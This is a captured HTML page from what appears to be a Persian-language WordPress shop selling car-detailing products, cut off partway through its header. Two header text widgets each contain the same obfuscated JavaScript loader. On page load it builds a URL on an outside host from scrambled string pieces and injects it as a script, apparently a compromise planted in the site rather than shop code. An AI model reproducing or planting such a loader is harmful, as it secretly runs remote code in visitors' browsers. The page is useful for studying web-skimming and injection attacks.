

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/
body_size: 44529
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>پد اوربیتال روپس Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/aa9d17bf97cc97d6bbfa75932fad1633.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/پد-اوربیتال-روپس/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="پد اوربیتال روپس Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/پد-اوربیتال-روپس/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/","url":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/","name":"پد اوربیتال روپس Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/27.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/27.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/27.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"پد اوربیتال روپس"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; پد اوربیتال روپس برچسب" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%af-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d8%b1%d9%88%d9%be%d8%b3/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/1851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-1851 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/3930/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F3930%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F3930%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/3930/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/3930/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F3930%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F3930%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/3930/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
